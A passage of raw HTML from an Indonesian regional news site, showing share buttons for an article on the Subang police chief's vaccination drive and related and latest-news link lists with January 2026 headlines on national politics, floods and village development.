href="https://twitter.com/intent/tweet?text=Kapolres+Subang+Terus+Gencar+Lakukan+Vaksinasi+Di+Masa+Libur+Panjang&url=https%3A%2F%2Faswajanews.id%2Fkapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang%2F&via=aswajanews" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/&amp;media=https://aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg&description=Kapolres+Subang+Terus+Gencar+Lakukan+Vaksinasi+Di+Masa+Libur+Panjang" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kapolres+Subang+Terus+Gencar+Lakukan+Vaksinasi+Di+Masa+Libur+Panjang %0A%0A https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://aswajanews.id/mau-mencalonkan-diri-jadi-kepala-desa-ini-persyaratan-umum-khusus-yang-harus-dilengkapi/">Mau Mencalonkan Diri Jadi Kepala Desa? Ini Persyaratan Umum &#038; Khusus yang Harus Dilengkapi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://aswajanews.id/peringati-hpsn-2022-kang-jimat-tanam-pohon-hanjuang-dan-ajak-warga-untuk-menjaga-lingkungan/">Peringati HPSN 2022, Kang Jimat Tanam Pohon Hanjuang dan Ajak Warga untuk Menjaga Lingkungan</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aswajanews.id/author/redaksi/">Anas Nasikhin</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ARTIKEL TERKAIT</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">DARI PENULIS</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aswajanews.id/kuwu-wao-buktikan-janji-pembangunan-jalan-dan-irigasi-merata-di-desa-gadingan/"  rel="bookmark" class="td-image-wrap " title="Kuwu Wa’o Buktikan Janji, Pembangunan Jalan dan Irigasi Merata di Desa Gadingan" ><img class="entry-thumb" src="" alt="" title="Kuwu Wa’o Buktikan Janji, Pembangunan Jalan dan Irigasi Merata di Desa Gadingan" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/B657B6E5-C509-4A18-8C8F-173E560ED0E4.jpeg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/B657B6E5-C509-4A18-8C8F-173E560ED0E4.jpeg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kuwu-wao-buktikan-janji-pembangunan-jalan-dan-irigasi-merata-di-desa-gadingan/"  rel="bookmark" title="Kuwu Wa’o Buktikan Janji, Pembangunan Jalan dan Irigasi Merata di Desa Gadingan">Kuwu Wa’o Buktikan Janji, Pembangunan Jalan dan Irigasi Merata di Desa Gadingan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aswajanews.id/warga-berharap-jalan-mulus-tembus-hingga-perbatasan-kabupaten-garut-bandung/"  rel="bookmark" class="td-image-wrap " title="Warga Berharap Jalan Mulus Tembus hingga Perbatasan Kabupaten Garut–Bandung" ><img class="entry-thumb" src="" alt="" title="Warga Berharap Jalan Mulus Tembus hingga Perbatasan Kabupaten Garut–Bandung" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/F2560088-6517-4503-A093-F1049B74EF2A.jpeg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/F2560088-6517-4503-A093-F1049B74EF2A.jpeg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/warga-berharap-jalan-mulus-tembus-hingga-perbatasan-kabupaten-garut-bandung/"  rel="bookmark" title="Warga Berharap Jalan Mulus Tembus hingga Perbatasan Kabupaten Garut–Bandung">Warga Berharap Jalan Mulus Tembus hingga Perbatasan Kabupaten Garut–Bandung</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aswajanews.id/kapolres-karawang-pimpin-pemantauan-langsung-banjir-karangligar-pastikan-polri-hadir-di-tengah-masyarakat/"  rel="bookmark" class="td-image-wrap " title="Kapolres Karawang Pimpin Pemantauan Langsung Banjir Karangligar, Pastikan Polri Hadir di Tengah Masyarakat" ><img class="entry-thumb" src="" alt="" title="Kapolres Karawang Pimpin Pemantauan Langsung Banjir Karangligar, Pastikan Polri Hadir di Tengah Masyarakat" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/0EFCCD21-DCB0-4976-A79A-FE8F65FB8834.jpeg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/0EFCCD21-DCB0-4976-A79A-FE8F65FB8834.jpeg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kapolres-karawang-pimpin-pemantauan-langsung-banjir-karangligar-pastikan-polri-hadir-di-tengah-masyarakat/"  rel="bookmark" title="Kapolres Karawang Pimpin Pemantauan Langsung Banjir Karangligar, Pastikan Polri Hadir di Tengah Masyarakat">Kapolres Karawang Pimpin Pemantauan Langsung Banjir Karangligar, Pastikan Polri Hadir di Tengah Masyarakat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aswajanews.id/dampingi-kunjungan-wapres-gibran-wabup-maslani-prioritaskan-pelayanan-kesehatan-masyarakat/"  rel="bookmark" class="td-image-wrap " title="Dampingi Kunjungan Wapres Gibran, Wabup Maslani : Prioritaskan Pelayanan Kesehatan Masyarakat" ><img class="entry-thumb" src="" alt="" title="Dampingi Kunjungan Wapres Gibran, Wabup Maslani : Prioritaskan Pelayanan Kesehatan Masyarakat" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/73D21BE6-75CA-48B6-9D00-26D09FC820C8.jpeg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/73D21BE6-75CA-48B6-9D00-26D09FC820C8.jpeg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/dampingi-kunjungan-wapres-gibran-wabup-maslani-prioritaskan-pelayanan-kesehatan-masyarakat/"  rel="bookmark" title="Dampingi Kunjungan Wapres Gibran, Wabup Maslani : Prioritaskan Pelayanan Kesehatan Masyarakat">Dampingi Kunjungan Wapres Gibran, Wabup Maslani : Prioritaskan Pelayanan Kesehatan Masyarakat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aswajanews.id/ktp-el-langka-disdukcapil-ciamis-ini-masalah-nasional/"  rel="bookmark" class="td-image-wrap " title="KTP-el Langka, Disdukcapil Ciamis: Ini Masalah Nasional" ><img class="entry-thumb" src="" alt="" title="KTP-el Langka, Disdukcapil Ciamis: Ini Masalah Nasional" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/853CB08F-552A-40EB-ACFC-73A5126A742A-scaled.jpeg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/853CB08F-552A-40EB-ACFC-73A5126A742A-scaled.jpeg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/ktp-el-langka-disdukcapil-ciamis-ini-masalah-nasional/"  rel="bookmark" title="KTP-el Langka, Disdukcapil Ciamis: Ini Masalah Nasional">KTP-el Langka, Disdukcapil Ciamis: Ini Masalah Nasional</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aswajanews.id/wapres-gibran-tinjau-lokasi-banjir-karawang-polres-karawang-pastikan-pengamanan-maksimal/"  rel="bookmark" class="td-image-wrap " title="Wapres Gibran Tinjau Lokasi Banjir Karawang, Polres Karawang Pastikan Pengamanan Maksimal" ><img class="entry-thumb" src="" alt="" title="Wapres Gibran Tinjau Lokasi Banjir Karawang, Polres Karawang Pastikan Pengamanan Maksimal" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/2549EE26-79F6-4268-838F-744D39AD443A.jpeg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/2549EE26-79F6-4268-838F-744D39AD443A.jpeg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/wapres-gibran-tinjau-lokasi-banjir-karawang-polres-karawang-pastikan-pengamanan-maksimal/"  rel="bookmark" title="Wapres Gibran Tinjau Lokasi Banjir Karawang, Polres Karawang Pastikan Pengamanan Maksimal">Wapres Gibran Tinjau Lokasi Banjir Karawang, Polres Karawang Pastikan Pengamanan Maksimal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-full-cell td-block-color-style-5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">Terkini</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/keberhasilan-pemerintah-di-bawah-kepemimpinan-presiden-prabowo-negara-selamatkan-aset-triliunan-rupiah-dan-pulihkan-jutaan-hektare-hutan/"  rel="bookmark" class="td-image-wrap " title="Keberhasilan Pemerintah di Bawah Kepemimpinan Presiden Prabowo: Negara Selamatkan Aset Triliunan Rupiah dan Pulihkan Jutaan Hektare Hutan" ><img class="entry-thumb" src="" alt="" title="Keberhasilan Pemerintah di Bawah Kepemimpinan Presiden Prabowo: Negara Selamatkan Aset Triliunan Rupiah dan Pulihkan Jutaan Hektare Hutan" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/98E0AB7C-0288-45A9-B810-317B0E8F455F.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/98E0AB7C-0288-45A9-B810-317B0E8F455F.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/keberhasilan-pemerintah-di-bawah-kepemimpinan-presiden-prabowo-negara-selamatkan-aset-triliunan-rupiah-dan-pulihkan-jutaan-hektare-hutan/"  rel="bookmark" title="Keberhasilan Pemerintah di Bawah Kepemimpinan Presiden Prabowo: Negara Selamatkan Aset Triliunan Rupiah dan Pulihkan Jutaan Hektare Hutan">Keberhasilan Pemerintah di Bawah Kepemimpinan Presiden Prabowo: Negara Selamatkan Aset Triliunan...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nusantara/" class="td-post-category">Nusantara</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T09:43:10+07:00" >22 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/fwk-dukung-langkah-tegas-prabowo-perusahaan-perusak-hutan-wajib-pulihkan-lingkungan/"  rel="bookmark" class="td-image-wrap " title="FWK Dukung Langkah Tegas Prabowo, Perusahaan Perusak Hutan Wajib Pulihkan Lingkungan" ><img class="entry-thumb" src="" alt="" title="FWK Dukung Langkah Tegas Prabowo, Perusahaan Perusak Hutan Wajib Pulihkan Lingkungan" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/352D5CE1-23F7-4D3E-BEF2-EBA71739B0BD.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/352D5CE1-23F7-4D3E-BEF2-EBA71739B0BD.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/fwk-dukung-langkah-tegas-prabowo-perusahaan-perusak-hutan-wajib-pulihkan-lingkungan/"  rel="bookmark" title="FWK Dukung Langkah Tegas Prabowo, Perusahaan Perusak Hutan Wajib Pulihkan Lingkungan">FWK Dukung Langkah Tegas Prabowo, Perusahaan Perusak Hutan Wajib Pulihkan Lingkungan</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T09:28:20+07:00" >22 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/kuwu-wao-buktikan-janji-pembangunan-jalan-dan-irigasi-merata-di-desa-gadingan/"  rel="bookmark" class="td-image-wrap " title="Kuwu Wa’o Buktikan Janji, Pembangunan Jalan dan Irigasi Merata di Desa Gadingan" ><img class="entry-thumb" src="" alt="" title="Kuwu Wa’o Buktikan Janji, Pembangunan Jalan dan Irigasi Merata di Desa Gadingan" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/B657B6E5-C509-4A18-8C8F-173E560ED0E4.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/B657B6E5-C509-4A18-8C8F-173E560ED0E4.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kuwu-wao-buktikan-janji-pembangunan-jalan-dan-irigasi-merata-di-desa-gadingan/"  rel="bookmark" title="Kuwu Wa’o Buktikan Janji, Pembangunan Jalan dan Irigasi Merata di Desa Gadingan">Kuwu Wa’o Buktikan Janji, Pembangunan Jalan dan Irigasi Merata di Desa...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nasional/pelayanan-publik/" class="td-post-category">Pelayanan Publik</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:37:18+07:00" >21 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/prabowo-resmi-cabut-izin-28-perusahaan-pelanggar-aturan-di-provinsi-terdampak-bencana/"  rel="bookmark" class="td-image-wrap " title="Prabowo Resmi Cabut Izin 28 Perusahaan Pelanggar Aturan di Provinsi Terdampak Bencana" ><img class="entry-thumb" src="" alt="" title="Prabowo Resmi Cabut Izin 28 Perusahaan Pelanggar Aturan di Provinsi Terdampak Bencana" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/91ADB64E-B974-460C-BBD0-29F24450E258.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/91ADB64E-B974-460C-BBD0-29F24450E258.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/prabowo-resmi-cabut-izin-28-perusahaan-pelanggar-aturan-di-provinsi-terdampak-bencana/"  rel="bookmark" title="Prabowo Resmi Cabut Izin 28 Perusahaan Pelanggar Aturan di Provinsi Terdampak Bencana">Prabowo Resmi Cabut Izin 28 Perusahaan Pelanggar Aturan di Provinsi Terdampak...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:24:59+07:00" >21 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/prabowo-bertemu-pm-inggris-keir-starmer-bahas-penguatan-kerja-sama-maritim/"  rel="bookmark" class="td-image-wrap " title="Prabowo Bertemu PM Inggris Keir Starmer, Bahas Penguatan Kerja Sama Maritim" ><img class="entry-thumb" src="" alt="" title="Prabowo Bertemu PM Inggris Keir Starmer, Bahas Penguatan Kerja Sama Maritim" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/667B52C2-A5FD-4322-A284-CBE1D0376099.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/667B52C2-A5FD-4322-A284-CBE1D0376099.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/prabowo-bertemu-pm-inggris-keir-starmer-bahas-penguatan-kerja-sama-maritim/"  rel="bookmark" title="Prabowo Bertemu PM Inggris Keir Starmer, Bahas Penguatan Kerja Sama Maritim">Prabowo Bertemu PM Inggris Keir Starmer, Bahas Penguatan Kerja Sama Maritim</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:15:38+07:00" >21 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/bumdes-bermuda-kedokan-agung-kembangkan-ketahanan-pangan-masyarakat/"  rel="bookmark" class="td-image-wrap " title="BUMDes Bermuda Kedokan Agung Kembangkan Ketahanan Pangan Masyarakat" ><img class="entry-thumb" src="" alt="" title="BUMDes Bermuda Kedokan Agung Kembangkan Ketahanan Pangan Masyarakat" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/075F6F5D-4850-4343-B679-42098173D9D8.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/075F6F5D-4850-4343-B679-42098173D9D8.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/bumdes-bermuda-kedokan-agung-kembangkan-ketahanan-pangan-masyarakat/"  rel="bookmark" title="BUMDes Bermuda Kedokan Agung Kembangkan Ketahanan Pangan Masyarakat">BUMDes Bermuda Kedokan Agung Kembangkan Ketahanan Pangan Masyarakat</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nasional/ekonomi-bisnis/" class="td-post-category">Ekonomi, Bisnis dan UMKM</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:54:16+07:00" >21 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/warga-berharap-jalan-mulus-tembus-hingga-perbatasan-kabupaten-garut-bandung/"  rel="bookmark" class="td-image-wrap " title="Warga Berharap Jalan Mulus Tembus hingga Perbatasan Kabupaten Garut–Bandung" ><img class="entry-thumb" src="" alt="" title="Warga Berharap Jalan Mulus Tembus hingga Perbatasan Kabupaten Garut–Bandung" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/F2560088-6517-4503-A093-F1049B74EF2A.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/F2560088-6517-4503-A093-F1049B74EF2A.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/warga-berharap-jalan-mulus-tembus-hingga-perbatasan-kabupaten-garut-bandung/"  rel="bookmark" title="Warga Berharap Jalan Mulus Tembus hingga Perbatasan Kabupaten Garut–Bandung">Warga Berharap Jalan Mulus Tembus hingga Perbatasan Kabupaten Garut–Bandung</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nasional/pelayanan-publik/" class="td-post-category">Pelayanan Publik</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:44:40+07:00" >21 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/35610-2/"  rel="bookmark" class="td-image-wrap " title="MK Tegaskan Perlindungan Hukum Wartawan Bukan Keistimewaan, Tapi Instrumen Konstitusional" ><img class="entry-thumb" src="" alt="" title="MK Tegaskan Perlindungan Hukum Wartawan Bukan Keistimewaan, Tapi Instrumen Konstitusional" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/E2CFA6A2-17CB-4E7E-A442-4979E195F890.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/E2CFA6A2-17CB-4E7E-A442-4979E195F890.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/35610-2/"  rel="bookmark" title="MK Tegaskan Perlindungan Hukum Wartawan Bukan Keistimewaan, Tapi Instrumen Konstitusional">MK Tegaskan Perlindungan Hukum Wartawan Bukan Keistimewaan, Tapi Instrumen Konstitusional</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:57:20+07:00" >20 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/belum-setahun-menjabat-tujuh-kepala-daerah-ditangkap-kpk/"  rel="bookmark" class="td-image-wrap " title="Belum Setahun Menjabat, Tujuh Kepala Daerah Ditangkap KPK" ><img class="entry-thumb" src="" alt="" title="Belum Setahun Menjabat, Tujuh Kepala Daerah Ditangkap KPK" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/0B5B8D00-C246-4BFA-A99A-DC03839EDCE1.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/0B5B8D00-C246-4BFA-A99A-DC03839EDCE1.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/belum-setahun-menjabat-tujuh-kepala-daerah-ditangkap-kpk/"  rel="bookmark" title="Belum Setahun Menjabat, Tujuh Kepala Daerah Ditangkap KPK">Belum Setahun Menjabat, Tujuh Kepala Daerah Ditangkap KPK</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nasional/politik/" class="td-post-category">Politik dan Pemerintahan</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:18:08+07:00" >20 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/fkbn-dan-dpp-spn-resmi-jalin-kerja-sama-strategis-pendidikan-kebangsaan-bagi-pekerja/"  rel="bookmark" class="td-image-wrap " title="FKBN dan DPP SPN Resmi Jalin Kerja Sama Strategis Pendidikan Kebangsaan bagi Pekerja" ><img class="entry-thumb" src="" alt="" title="FKBN dan DPP SPN Resmi Jalin Kerja Sama Strategis Pendidikan Kebangsaan bagi Pekerja" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/DE52EABC-43BF-4827-B870-409D7B06E773.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/DE52EABC-43BF-4827-B870-409D7B06E773.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/fkbn-dan-dpp-spn-resmi-jalin-kerja-sama-strategis-pendidikan-kebangsaan-bagi-pekerja/"  rel="bookmark" title="FKBN dan DPP SPN Resmi Jalin Kerja Sama Strategis Pendidikan Kebangsaan bagi Pekerja">FKBN dan DPP SPN Resmi Jalin Kerja Sama Strategis Pendidikan Kebangsaan...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nasional/ekonomi-bisnis/" class="td-post-category">Ekonomi, Bisnis dan UMKM</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:44:14+07:00" >20 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
